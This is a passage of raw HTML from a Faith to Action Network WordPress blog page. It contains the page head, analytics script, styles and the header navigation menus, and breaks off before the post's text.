 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.faithtoactionetwork.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.faithtoactionetwork.org/wp-json/wp/v2/posts/5341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.faithtoactionetwork.org/tigebuf.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.faithtoactionetwork.org/we-want-teenage-pregnancies-to-be-a-thing-of-the-past-in-homa-bay/" />
<link rel='shortlink' href='https://www.faithtoactionetwork.org/?p=5341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.faithtoactionetwork.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faithtoactionetwork.org%2Fwe-want-teenage-pregnancies-to-be-a-thing-of-the-past-in-homa-bay%2F" />
<meta name="generator" content="Site Kit by Google 1.159.0" /><meta name="generator" content="Give v4.1.0" />
<meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-hotspot__tooltip {
backdrop-filter: saturate(180%) blur(20px);
-webkit-backdrop-filter: saturate(180%) blur(20px);
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-270x270.jpeg" />
<style id="bighearts_set-dynamic-css" title="dynamic-css" class="redux-options-output">#side-panel .side-panel_sidebar{padding-top:40px;padding-right:25px;padding-bottom:40px;padding-left:25px;}</style><script></script></head>

<body class="post-template-default single single-post postid-5341 single-format-standard wp-custom-logo non-logged-in give-test-mode give-page bighearts-blog-type-overlay elementor-default elementor-template-full-width elementor-kit-9455 elementor-page-14593">
    		<header data-elementor-type="header" data-elementor-id="9572" class="elementor elementor-9572 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-46f83a2f elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="46f83a2f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7bacc13f e-con-full e-flex e-con e-child" data-id="7bacc13f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-482a6d9e elementor-widget elementor-widget-image" data-id="482a6d9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faithtoactionetwork.org/">
							<img fetchpriority="high" width="566" height="239" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png" class="attachment-full size-full wp-image-14612" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png 566w, https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2-300x127.png 300w" sizes="(max-width: 566px) 100vw, 566px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-744ca1db e-con-full e-flex e-con e-child" data-id="744ca1db" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-6d03da02 e-con-full e-flex e-con e-child" data-id="6d03da02" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-2f92e07 e-con-full e-flex e-con e-child" data-id="2f92e07" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-67baeba3 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67baeba3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/become-a-partner/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">BECOME A PARTNER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/events/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">EVENTS CALENDAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ANNUAL REPORTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-712d3660 e-con-full e-flex e-con e-child" data-id="712d3660" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-6a3735cb elementor-widget elementor-widget-button" data-id="6a3735cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://membership.faithtoactionetwork.org/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEMBERSHIP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c42d7a2 e-con-full e-flex e-con e-child" data-id="5c42d7a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-b1f5e31 e-con-full e-flex e-con e-child" data-id="b1f5e31" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-2f275a1 e-con-full e-flex e-con e-child" data-id="2f275a1" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-c1272f0 elementor-widget elementor-widget-wgl-menu" data-id="c1272f0" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
					<nav class="primary-nav"><ul id="menu-fta-24" class="menu"><li id="menu-item-9665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-9725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#"><span><span class="item_text">Our Identity</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-13018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/"><span><span class="item_text">Mission</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-9668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/"><span><span class="item_text">Interfaith Declaration</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-9669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/"><span><span class="item_text">History</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-13068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/"><span><span class="item_text">Goals &amp; Principles</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/"><span><span class="item_text">Global Network</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#"><span><span class="item_text">Leadership</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-10287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/"><span><span class="item_text">Supervisory Council</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-10286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/"><span><span class="item_text">Advisory Council</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-15821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-16759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/"><span><span class="item_text">Our Network</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/"><span><span class="item_text">Membership</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/"><span><span class="item_text">Our Geographic Reach</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/"><span><span class="item_text">Network News</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-13952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/"><span><span class="item_text">Our Focus</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/"><span><span class="item_text">Family Health and Well-Being</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/"><span><span class="item_text">Women’s Rights and Gender Justice</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/"><span><span class="item_text">Peaceful, Just and Inclusive Communities</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-12382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/"><span><span class="item_text">Our Approach</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/"><span><span class="item_text">Capacity Strengthening</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/"><span><span class="item_text">Communication</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/"><span><span class="item_text">Advocacy</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/"><span><span class="item_text">Experience Sharing</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/"><span><span class="item_text">Research and Demonstration</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/"><span><span class="item_text">Small Grants</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#"><span><span class="item_text">Resources</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/"><span><span class="item_text">Plans &amp; Policies</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/"><span><span class="item_text">Annual Reports</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/"><span><span class="item_text">Knowledge Products</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/"><span><span class="item_text">Member Resources</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#"><span><span class="item_text">Media Hub</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/"><span><span class="item_text">Events Calendar</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14878" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/"><span><span class="item_text">In the Media</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/"><span><span class="item_text">InterAction Newsletter</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/"><span><span class="item_text">Photo Gallery</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/"><span><span class="item_text">Video Gallery</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#"><span><span class="item_text">Get Involved</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/"><span><span class="item_text">Become a Member</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/"><span><span class="item_text">Become a Partner</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/"><span><span class="item_text">Find us at an Event</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/"><span><span class="item_text">Join our Team</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/"><span><span class="item_text">Tender Opportunities</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-364f51a1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet container elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="364f51a1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735c794c" data-id="735c794c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40f2b32f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40f2b32f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-535a9f76" data-id="535a9f76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e198f7b elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width ha-has-bg-overlay elementor-widget elementor-widget-icon-list" data-id="7e198f7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/events/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">EVENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="huge huge-document-validation"></i>						</span>
										<span class="elementor-icon-list-text">ANNUAL REPORTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTACT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7e96cc40" data-id="7e96cc40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51b36715 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="51b36715" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.faithtoactionetwork.org">
			<img fetchpriority="high" width="566" height="239" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png" class="attachment-full size-full wp-image-14612" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png 566w, https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2-300x127.png 300w" sizes="(max-width: 566px) 100vw, 566px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-147b226f" data-id="147b226f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32501d10 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="32501d10" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://membership.faithtoactionetwork.org/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEMBERSHIP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a7f8600" data-id="2a7f8600" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
